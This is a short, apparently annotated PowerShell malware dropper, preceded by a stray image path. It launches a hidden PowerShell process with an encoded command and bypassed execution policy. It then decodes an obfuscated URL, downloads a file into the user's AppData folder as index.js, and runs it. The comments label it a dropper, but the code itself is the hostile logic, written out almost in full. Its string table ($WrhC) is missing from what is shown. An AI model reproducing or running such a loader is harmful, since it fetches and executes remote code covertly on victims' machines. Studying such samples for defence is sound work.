 # Launch a hidden PowerShell process with an encoded command.
Start-Process -FilePath "powershell.exe" -ArgumentList '-NoP -ExecutionPolicy UnRestricted -Enc <EncodedCommand>' -WindowStyle Hidden
& ([scriptblock]::Create("exit"))
# Save the current AppData path.
$oZoKw = $env:AppData
# Function to download and write bytes to a file.
function EFYb($url, $filePath) {
[IO.File]::WriteAllBytes($filePath, (New-Object (PqEE $WrhC.SubString(161,26))).DownloadData($url))
}
# Function that “transforms” a string into a URL.
function PqEE($inputString) {
return (
($inputString -split '(?<=\G..)' | ForEach-Object {
$WrhC.SubString(3,100)[$_]
}) -join '' -replace ".$"
)
}
# Main function that checks for a file and, if missing, downloads it.
function CAqhB() {
function VtAW($stringPart) {
if (!(Test-Path -Path $fQtF)) {
EFYb (PqEE $stringPart) $fQtF
}
}
# The target file is dropped into %AppData%\index.js.
$fQtF = "$oZoKw\index.js"
VtAW $WrhC.SubString(103,58)
Start $fQtF
}
# Execute the main dropper function.
CAqhB